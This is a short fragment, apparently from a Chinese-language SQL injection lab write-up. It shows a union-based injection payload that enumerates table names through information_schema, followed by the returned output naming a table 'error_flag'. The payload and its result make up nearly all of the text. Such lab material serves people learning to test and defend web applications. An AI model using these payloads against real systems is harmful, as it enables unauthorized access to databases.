 select *from user where id=('1') and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1 -- a')
查询结果:
Your Login name:2
Your Password:error_flag